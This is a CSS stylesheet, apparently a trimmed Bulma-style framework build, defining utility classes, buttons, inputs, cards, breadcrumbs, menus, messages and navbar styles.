.is-size-2{font-size:2.5rem!important}
.is-size-3{font-size:2rem!important}
.is-size-4{font-size:1.5rem!important}
.is-size-5{font-size:1.25rem!important}
.is-size-6{font-size:1rem!important}
.is-size-7{font-size:.75rem!important}
@media screen and (max-width: 768px) {
.is-size-1-mobile{font-size:3rem!important}
.is-size-2-mobile{font-size:2.5rem!important}
.is-size-3-mobile{font-size:2rem!important}
.is-size-4-mobile{font-size:1.5rem!important}
.is-size-5-mobile{font-size:1.25rem!important}
.is-size-6-mobile{font-size:1rem!important}
.is-size-7-mobile{font-size:.75rem!important}
}
@media screen and (max-width: 1023px) {
.is-size-1-touch{font-size:3rem!important}
.is-size-2-touch{font-size:2.5rem!important}
.is-size-3-touch{font-size:2rem!important}
.is-size-4-touch{font-size:1.5rem!important}
.is-size-5-touch{font-size:1.25rem!important}
.is-size-6-touch{font-size:1rem!important}
.is-size-7-touch{font-size:.75rem!important}
}
.has-text-centered{text-align:center!important}
@media screen and (max-width: 768px) {
.has-text-centered-mobile{text-align:center!important}
}
@media screen and (max-width: 1023px) {
.has-text-centered-touch{text-align:center!important}
}
.has-text-left{text-align:left!important}
@media screen and (max-width: 768px) {
.has-text-left-mobile{text-align:left!important}
}
@media screen and (max-width: 1023px) {
.has-text-left-touch{text-align:left!important}
}
.has-text-right{text-align:right!important}
@media screen and (max-width: 768px) {
.has-text-right-mobile{text-align:right!important}
}
@media screen and (max-width: 1023px) {
.has-text-right-touch{text-align:right!important}
}
.has-text-black{color:#0a0a0a!important}
a.has-text-black:hover,a.has-text-black:focus{color:#000!important}
.has-text-light{color:#f5f5f5!important}
a.has-text-light:hover,a.has-text-light:focus{color:#dbdbdb!important}
.has-text-primary{color:#00d1b2!important}
a.has-text-primary:hover,a.has-text-primary:focus{color:#009e86!important}
.has-text-link{color:#3273dc!important}
a.has-text-link:hover,a.has-text-link:focus{color:#205bbc!important}
.has-text-info{color:#209cee!important}
a.has-text-info:hover,a.has-text-info:focus{color:#0f81cc!important}
.has-text-success{color:#23d160!important}
a.has-text-success:hover,a.has-text-success:focus{color:#1ca64c!important}
.has-text-grey{color:#7a7a7a!important}
.has-text-grey-light{color:#b5b5b5!important}
.is-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
@media screen and (max-width: 768px) {
.is-flex-mobile{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
}
@media screen and (max-width: 1023px) {
.is-flex-touch{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
}
.is-inline{display:inline!important}
@media screen and (max-width: 768px) {
.is-inline-mobile{display:inline!important}
}
@media screen and (max-width: 1023px) {
.is-inline-touch{display:inline!important}
}
.is-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
@media screen and (max-width: 768px) {
.is-inline-flex-mobile{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media screen and (max-width: 1023px) {
.is-inline-flex-touch{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
}
.is-hidden{display:none!important}
@media screen and (max-width: 768px) {
.is-hidden-mobile{display:none!important}
}
@media screen and (max-width: 1023px) {
.is-hidden-touch{display:none!important}
}
.box{background-color:#fff;overflow:hidden;border-radius:5px;-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);color:#4a4a4a;display:block;padding:1.25rem}
.box:not(:last-child){margin-bottom:1.5rem}
a.box:hover,a.box:focus{-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px #3273dc;box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px #3273dc}
a.box:active{-webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,0.2),0 0 0 1px #3273dc;box-shadow:inset 0 1px 2px rgba(10,10,10,0.2),0 0 0 1px #3273dc}
.button{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border-color:#dbdbdb;color:#363636;cursor:pointer;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:.75em;padding-right:.75em;text-align:center;white-space:nowrap;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.button:focus,.button:active,.button.is-active{outline:none}
.button[disabled]{cursor:not-allowed}
.button .icon,.button .icon.is-small,.button .icon.is-medium{height:1.5em;width:1.5em}
.button .icon:first-child:not(:last-child){margin-left:calc(-0.375em - 1px);margin-right:.1875em}
.button .icon:last-child:not(:first-child){margin-left:.1875em;margin-right:calc(-0.375em - 1px)}
.button .icon:first-child:last-child{margin-left:calc(-0.375em - 1px);margin-right:calc(-0.375em - 1px)}
.button:hover{border-color:#b5b5b5;color:#363636}
.button:focus{border-color:#3273dc;color:#363636}
.button:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.button:active,.button.is-active{border-color:#4a4a4a;color:#363636}
.button.is-text{background-color:transparent;border-color:transparent;color:#4a4a4a;text-decoration:underline}
.button.is-text:hover,.button.is-text:focus{background-color:#f5f5f5;color:#363636}
.button.is-text:active,.button.is-text.is-active{background-color:#e8e8e8;color:#363636}
.button.is-text[disabled]{background-color:transparent;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-black{background-color:#0a0a0a;border-color:transparent;color:#fff}
.button.is-black:hover{background-color:#040404;border-color:transparent;color:#fff}
.button.is-black:focus{border-color:transparent;color:#fff}
.button.is-black:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(10,10,10,0.25);box-shadow:0 0 0 .125em rgba(10,10,10,0.25)}
.button.is-black:active,.button.is-black.is-active{background-color:#000;border-color:transparent;color:#fff}
.button.is-black[disabled]{background-color:#0a0a0a;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-light{background-color:#f5f5f5;border-color:transparent;color:#363636}
.button.is-light:hover{background-color:#eee;border-color:transparent;color:#363636}
.button.is-light:focus{border-color:transparent;color:#363636}
.button.is-light:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(245,245,245,0.25);box-shadow:0 0 0 .125em rgba(245,245,245,0.25)}
.button.is-light:active,.button.is-light.is-active{background-color:#e8e8e8;border-color:transparent;color:#363636}
.button.is-light[disabled]{background-color:#f5f5f5;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-primary{background-color:#00d1b2;border-color:transparent;color:#fff}
.button.is-primary:hover{background-color:#00c4a7;border-color:transparent;color:#fff}
.button.is-primary:focus{border-color:transparent;color:#fff}
.button.is-primary:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(0,209,178,0.25);box-shadow:0 0 0 .125em rgba(0,209,178,0.25)}
.button.is-primary:active,.button.is-primary.is-active{background-color:#00b89c;border-color:transparent;color:#fff}
.button.is-primary[disabled]{background-color:#00d1b2;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-link{background-color:#3273dc;border-color:transparent;color:#fff}
.button.is-link:hover{background-color:#276cda;border-color:transparent;color:#fff}
.button.is-link:focus{border-color:transparent;color:#fff}
.button.is-link:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.button.is-link:active,.button.is-link.is-active{background-color:#2366d1;border-color:transparent;color:#fff}
.button.is-link[disabled]{background-color:#3273dc;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-info{background-color:#209cee;border-color:transparent;color:#fff}
.button.is-info:hover{background-color:#1496ed;border-color:transparent;color:#fff}
.button.is-info:focus{border-color:transparent;color:#fff}
.button.is-info:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(32,156,238,0.25);box-shadow:0 0 0 .125em rgba(32,156,238,0.25)}
.button.is-info:active,.button.is-info.is-active{background-color:#118fe4;border-color:transparent;color:#fff}
.button.is-info[disabled]{background-color:#209cee;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-success{background-color:#23d160;border-color:transparent;color:#fff}
.button.is-success:hover{background-color:#22c65b;border-color:transparent;color:#fff}
.button.is-success:focus{border-color:transparent;color:#fff}
.button.is-success:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(35,209,96,0.25);box-shadow:0 0 0 .125em rgba(35,209,96,0.25)}
.button.is-success:active,.button.is-success.is-active{background-color:#20bc56;border-color:transparent;color:#fff}
.button.is-success[disabled]{background-color:#23d160;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-small{border-radius:2px;font-size:.75rem}
.button.is-medium{font-size:1.25rem}
.button[disabled]{background-color:#fff;border-color:#dbdbdb;-webkit-box-shadow:none;box-shadow:none;opacity:.5}
.button.is-fullwidth{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin-top: 15px !important}
.button.is-fullwidth i{padding:0 5px}
.button.is-static{background-color:#f5f5f5;border-color:#dbdbdb;color:#7a7a7a;-webkit-box-shadow:none;box-shadow:none;pointer-events:none}
.container{margin:0 auto;position:relative}
@media screen and (min-width: 1024px) {
.container{max-width:960px;width:960px}
}
@media screen and (min-width: 1216px) {
.container{max-width:1152px;width:1152px}
}
@media screen and (min-width: 1408px) {
.container{max-width:1344px;width:1344px}
}
.content:not(:last-child){margin-bottom:1.5rem}
.content li + li{margin-top:.25em}
.content p:not(:last-child),.content ul:not(:last-child){margin-bottom:1em}
.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{color:#363636;font-weight:400;line-height:1.125}
.content h1{font-size:2em;margin-bottom:.5em}
.content h1:not(:first-child){margin-top:1em}
.content h2{font-size:1.75em;margin-bottom:.5714em}
.content h2:not(:first-child){margin-top:1.1428em}
.content h3{font-size:1.5em;margin-bottom:.6666em}
.content h3:not(:first-child){margin-top:1.3333em}
.content h4{font-size:1.25em;margin-bottom:.8em}
.content h5{font-size:1.125em;margin-bottom:.8888em}
.content h6{font-size:1em;margin-bottom:1em}
.content ul{list-style:disc outside;margin-left:2em;margin-top:1em}
.content ul ul{list-style-type:circle;margin-top:.5em}
.content ul ul ul{list-style-type:square}
.content dd{margin-left:2em}
.content.is-small{font-size:.75rem}
.content.is-medium{font-size:1.25rem}
.input{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;background-color:#fff;border-color:#dbdbdb;color:#363636;-webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,0.1);box-shadow:inset 0 1px 2px rgba(10,10,10,0.1);max-width:100%;width:100%;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.input:focus,.input:active,.input.is-active{outline:none}
.input[disabled]{cursor:not-allowed}
.input::-moz-placeholder{color:rgba(54,54,54,0.3)}
.input::-webkit-input-placeholder{color:rgba(54,54,54,0.3)}
.input:-moz-placeholder{color:rgba(54,54,54,0.3)}
.input:-ms-input-placeholder{color:rgba(54,54,54,0.3)}
.input:hover{border-color:#b5b5b5}
.input:focus,.input:active,.input.is-active{border-color:#3273dc;-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.input[disabled]{background-color:#f5f5f5;border-color:#f5f5f5;-webkit-box-shadow:none;box-shadow:none;color:#7a7a7a}
.input[disabled]::-moz-placeholder{color:rgba(122,122,122,0.3)}
.input[disabled]::-webkit-input-placeholder{color:rgba(122,122,122,0.3)}
.input[disabled]:-moz-placeholder{color:rgba(122,122,122,0.3)}
.input[disabled]:-ms-input-placeholder{color:rgba(122,122,122,0.3)}
.input[readonly]{-webkit-box-shadow:none;box-shadow:none}
.input.is-black{border-color:#0a0a0a}
.input.is-black:focus,.input.is-black:active,.input.is-black.is-active{-webkit-box-shadow:0 0 0 .125em rgba(10,10,10,0.25);box-shadow:0 0 0 .125em rgba(10,10,10,0.25)}
.input.is-light{border-color:#f5f5f5}
.input.is-light:focus,.input.is-light:active,.input.is-light.is-active{-webkit-box-shadow:0 0 0 .125em rgba(245,245,245,0.25);box-shadow:0 0 0 .125em rgba(245,245,245,0.25)}
.input.is-primary{border-color:#00d1b2}
.input.is-primary:focus,.input.is-primary:active,.input.is-primary.is-active{-webkit-box-shadow:0 0 0 .125em rgba(0,209,178,0.25);box-shadow:0 0 0 .125em rgba(0,209,178,0.25)}
.input.is-link{border-color:#3273dc}
.input.is-link:focus,.input.is-link:active,.input.is-link.is-active{-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.input.is-info{border-color:#209cee}
.input.is-info:focus,.input.is-info:active,.input.is-info.is-active{-webkit-box-shadow:0 0 0 .125em rgba(32,156,238,0.25);box-shadow:0 0 0 .125em rgba(32,156,238,0.25)}
.input.is-success{border-color:#23d160}
.input.is-success:focus,.input.is-success:active,.input.is-success.is-active{-webkit-box-shadow:0 0 0 .125em rgba(35,209,96,0.25);box-shadow:0 0 0 .125em rgba(35,209,96,0.25)}
.input.is-small{border-radius:2px;font-size:.75rem}
.input.is-medium{font-size:1.25rem}
.input.is-fullwidth{display:block;width:100%}
.input.is-inline{display:inline;width:auto}
.input.is-static{background-color:transparent;border-color:transparent;-webkit-box-shadow:none;box-shadow:none;padding-left:0;padding-right:0}
.label{color:#363636;display:block;font-size:1rem;font-weight:700}
.label:not(:last-child){margin-bottom:.5em}
.label.is-small{font-size:.75rem}
.label.is-medium{font-size:1.25rem}
.field:not(:last-child){margin-bottom:.75rem}
.field.is-grouped{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.field.is-grouped > .control{-ms-flex-negative:0;flex-shrink:0}
.field.is-grouped > .control:not(:last-child){margin-bottom:0;margin-right:.75rem}
.field.is-grouped > .control.is-expanded{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
.field.is-grouped.is-grouped-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.field.is-grouped.is-grouped-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.field-label .label{font-size:inherit}
@media screen and (max-width: 768px) {
.field-label{margin-bottom:.5rem}
}
@media screen and (min-width: 769px),print {
.field-label{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;margin-right:1.5rem;text-align:right}
.field-label.is-small{font-size:.75rem;padding-top:.375em}
.field-label.is-normal{padding-top:.375em}
.field-label.is-medium{font-size:1.25rem;padding-top:.375em}
}
.field-body .field .field{margin-bottom:0}
@media screen and (min-width: 769px),print {
.field-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:5;-ms-flex-positive:5;flex-grow:5;-ms-flex-negative:1;flex-shrink:1}
.field-body .field{margin-bottom:0}
.field-body > .field{-ms-flex-negative:1;flex-shrink:1}
.field-body > .field:not(.is-narrow){-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
.field-body > .field:not(:last-child){margin-right:.75rem}
}
.control{font-size:1rem;position:relative;text-align:left}
.control.has-icon .icon{color:#dbdbdb;height:2.25em;pointer-events:none;position:absolute;top:0;width:2.25em;z-index:4}
.control.has-icon .input:focus + .icon{color:#7a7a7a}
.control.has-icon .input.is-small + .icon{font-size:.75rem}
.control.has-icon .input.is-medium + .icon{font-size:1.25rem}
.control.has-icon:not(.has-icon-right) .icon{left:0}
.control.has-icon:not(.has-icon-right) .input{padding-left:2.25em}
.control.has-icon.has-icon-right .icon{right:0}
.control.has-icon.has-icon-right .input{padding-right:2.25em}
.icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:1.5rem;width:1.5rem}
.icon.is-small{height:1rem;width:1rem}
.icon.is-medium{height:2rem;width:2rem}
.image{display:block;position:relative}
.image img{display:block;height:auto;width:100%}
.image.is-1by1 img,.image.is-4by3 img,.image.is-3by2 img,.image.is-16by9 img,.image.is-2by1 img{bottom:0;left:0;position:absolute;right:0;top:0;height:100%;width:100%}
.image.is-1by1{padding-top:100%}
.image.is-4by3{padding-top:75%}
.image.is-3by2{padding-top:66.6666%}
.image.is-16by9{padding-top:56.25%}
.image.is-2by1{padding-top:50%}
.image.is-16x16{height:16px;width:16px}
.image.is-24x24{height:24px;width:24px}
.image.is-32x32{height:32px;width:32px}
.image.is-48x48{height:48px;width:48px}
.image.is-64x64{height:64px;width:64px}
.image.is-96x96{height:96px;width:96px}
.image.is-128x128{height:128px;width:128px}
.notification{background-color:#f5f5f5;border-radius:3px;padding:1.25rem 2.5rem 1.25rem 1.5rem;position:relative}
.notification:not(:last-child){margin-bottom:1.5rem}
.notification a:not(.button){color:currentColor;text-decoration:underline}
.notification .title,.notification .content{color:currentColor}
.notification.is-black{background-color:#0a0a0a;color:#fff}
.notification.is-light{background-color:#f5f5f5;color:#363636}
.notification.is-primary{background-color:#00d1b2;color:#fff}
.notification.is-link{background-color:#3273dc;color:#fff}
.notification.is-info{background-color:#209cee;color:#fff}
.notification.is-success{background-color:#23d160;color:#fff}
.tags{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.tags .tag{margin-bottom:.5rem}
.tags .tag:not(:last-child){margin-right:.5rem}
.tags:last-child{margin-bottom:-.5rem}
.tags:not(:last-child){margin-bottom:1rem}
.tag:not(body){-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f5f5f5;border-radius:3px;color:#4a4a4a;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.75rem;height:2em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:1.5;padding-left:.75em;padding-right:.75em;white-space:nowrap}
.tag:not(body).is-black{background-color:#0a0a0a;color:#fff}
.tag:not(body).is-light{background-color:#f5f5f5;color:#363636}
.tag:not(body).is-primary{background-color:#00d1b2;color:#fff}
.tag:not(body).is-link{background-color:#3273dc;color:#fff}
.tag:not(body).is-info{background-color:#209cee;color:#fff}
.tag:not(body).is-success{background-color:#23d160;color:#fff}
.tag:not(body).is-medium{font-size:1rem}
.tag:not(body) .icon:first-child:not(:last-child){margin-left:-.375em;margin-right:.1875em}
.tag:not(body) .icon:last-child:not(:first-child){margin-left:.1875em;margin-right:-.375em}
.tag:not(body) .icon:first-child:last-child{margin-left:-.375em;margin-right:-.375em}
.tag:not(body).is-rounded{border-radius:290486px}
a.tag:hover{text-decoration:underline}
.title{word-break:break-word}
.title:not(:last-child){margin-bottom:1.5rem}
.title em,.title span{font-weight:inherit}
.title .tag{vertical-align:middle}
.title{color:#363636;font-size:2rem;font-weight:600;line-height:1.125;padding:10px;border-bottom:2px solid #e5f7f5}
.title.is-1{font-size:3rem}
.title.is-2{font-size:2.5rem}
.title.is-3{font-size:2rem}
.title.is-4{font-size:1.5rem}
.title.is-5{font-size:1.25rem}
.title.is-6{font-size:1rem}
.title.is-7{font-size:.75rem}
.breadcrumb{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;overflow:hidden;overflow-x:auto;white-space:nowrap}
.breadcrumb:not(:last-child){margin-bottom:1.5rem}
.breadcrumb a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#3273dc;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.5em .75em}
.breadcrumb a:hover{color:#363636}
.breadcrumb li{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}
.breadcrumb li:first-child a{padding-left:0}
.breadcrumb li.is-active a{color:#363636;cursor:default;pointer-events:none}
.breadcrumb li + li::before{color:#4a4a4a;content:"\0002f"}
.spee-old::before{margin-right: 10px;}
.breadcrumb ul{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.breadcrumb .icon:first-child{margin-right:.5em}
.breadcrumb .icon:last-child{margin-left:.5em}
.breadcrumb.is-centered ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.breadcrumb.is-right ul{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.breadcrumb.is-small{font-size:.75rem}
.breadcrumb.is-medium{font-size:1.25rem}
.card{background-color:#fff;-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);color:#4a4a4a;max-width:100%;position:relative}
.card-header{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-shadow:0 1px 2px rgba(10,10,10,0.1);box-shadow:0 1px 2px rgba(10,10,10,0.1);display:-webkit-box;display:-ms-flexbox;display:flex}
.card-header-title{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#363636;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-weight:700;padding:.75rem}
.card-header-title.is-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.card-header-icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.75rem}
.card-image{display:block;position:relative}
.card-content{padding:1.5rem}
.card-footer{border-top:1px solid #dbdbdb;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex}
.card-footer-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.75rem}
.card-footer-item:not(:last-child){border-right:1px solid #dbdbdb}
.card .media:not(:last-child){margin-bottom:.75rem}
.level{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.level:not(:last-child){margin-bottom:1.5rem}
.level img{display:inline-block;vertical-align:top}
.level.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}
.level.is-mobile .level-left,.level.is-mobile .level-right{display:-webkit-box;display:-ms-flexbox;display:flex}
.level.is-mobile .level-left + .level-right{margin-top:0}
.level.is-mobile .level-item{margin-right:.75rem}
.level.is-mobile .level-item:not(:last-child){margin-bottom:0}
.level.is-mobile .level-item:not(.is-narrow){-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
@media screen and (min-width: 769px),print {
.level{display:-webkit-box;display:-ms-flexbox;display:flex}
.level > .level-item:not(.is-narrow){-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
}
.level-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.level-item .title{margin-bottom:0}
@media screen and (max-width: 768px) {
.level-item:not(:last-child){margin-bottom:.75rem}
}
.level-left,.level-right{-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}
@media screen and (min-width: 769px),print {
.level-left .level-item:not(:last-child),.level-right .level-item:not(:last-child){margin-right:.75rem}
}
.level-left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
@media screen and (max-width: 768px) {
.level-left + .level-right{margin-top:1.5rem}
}
@media screen and (min-width: 769px),print {
.level-left{display:-webkit-box;display:-ms-flexbox;display:flex}
}
.level-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
@media screen and (min-width: 769px),print {
.level-right{display:-webkit-box;display:-ms-flexbox;display:flex}
}
.media{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left}
.media .content:not(:last-child){margin-bottom:.75rem}
.media .media{border-top:1px solid rgba(219,219,219,0.5);display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:.75rem}
.media .media .content:not(:last-child),.media .media .control:not(:last-child){margin-bottom:.5rem}
.media .media .media{padding-top:.5rem}
.media .media .media + .media{margin-top:.5rem}
.media + .media{border-top:1px solid rgba(219,219,219,0.5);margin-top:1rem;padding-top:1rem}
.media-left,.media-right{-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}
.media-left{margin-right:1rem}
.media-right{margin-left:1rem}
.media-content{-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;text-align:left}
.menu{font-size:1rem}
.menu.is-small{font-size:.75rem}
.menu.is-medium{font-size:1.25rem}
.menu-list{line-height:1.25}
.menu-list a{border-radius:2px;color:#4a4a4a;display:block;padding:.5em .75em}
.menu-list a:hover{background-color:#f5f5f5;color:#363636}
.menu-list a.is-active{background-color:#3273dc;color:#fff}
.menu-list li ul{border-left:1px solid #dbdbdb;margin:.75em;padding-left:.75em}
.menu-label{color:#7a7a7a;font-size:.75em;letter-spacing:.1em;text-transform:uppercase}
.menu-label:not(:first-child){margin-top:1em}
.menu-label:not(:last-child){margin-bottom:1em}
.message{background-color:#f5f5f5;border-radius:3px;font-size:1rem}
.message:not(:last-child){margin-bottom:1.5rem}
.message a:not(.button):not(.tag){color:currentColor;text-decoration:underline}
.message.is-small{font-size:.75rem}
.message.is-medium{font-size:1.25rem}
.message.is-black{background-color:#fafafa}
.message.is-black .message-header{background-color:#0a0a0a;color:#fff}
.message.is-black .message-body{border-color:#0a0a0a;color:#090909}
.message.is-light{background-color:#fafafa}
.message.is-light .message-header{background-color:#f5f5f5;color:#363636}
.message.is-light .message-body{border-color:#f5f5f5;color:#505050}
.message.is-primary{background-color:#f5fffd}
.message.is-primary .message-header{background-color:#00d1b2;color:#fff}
.message.is-primary .message-body{border-color:#00d1b2;color:#021310}
.message.is-link{background-color:#f6f9fe}
.message.is-link .message-header{background-color:#3273dc;color:#fff}
.message.is-link .message-body{border-color:#3273dc;color:#22509a}
.message.is-info{background-color:#f6fbfe}
.message.is-info .message-header{background-color:#209cee;color:#fff}
.message.is-info .message-body{border-color:#209cee;color:#12537e}
.message.is-success{background-color:#f6fef9}
.message.is-success .message-header{background-color:#23d160;color:#fff}
.message.is-success .message-body{border-color:#23d160;color:#0e301a}
.message-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#4a4a4a;border-radius:3px 3px 0 0;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;line-height:1.25;padding:.5em .75em;position:relative}
.message-header + .message-body{border-top-left-radius:0;border-top-right-radius:0;border-top:none}
.message-body{border:1px solid #dbdbdb;border-radius:3px;color:#4a4a4a;padding:1em 1.25em}
.navbar{background-color:#fff;min-height:3.25rem;position:relative}
.navbar.is-black{background-color:#0a0a0a;color:#fff}
.navbar.is-black .navbar-brand > .navbar-item,.navbar.is-black .navbar-brand .navbar-link{color:#fff}
.navbar.is-black .navbar-brand > a.navbar-item:hover,.navbar.is-black .navbar-brand > a.navbar-item.is-active,.navbar.is-black .navbar-brand .navbar-link:hover,.navbar.is-black .navbar-brand .navbar-link.is-active{background-color:#000;color:#fff}
.navbar.is-black .navbar-brand .navbar-link::after{border-color:#fff}
.tag_list{overflow: hidden;}
.tag_list span{display: block;width: 25%;float: left;text-align: center;padding: 0.75rem;}
